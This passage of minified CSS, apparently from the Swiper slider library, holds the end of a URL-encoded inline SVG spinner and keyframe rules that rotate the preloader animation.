E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E)}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}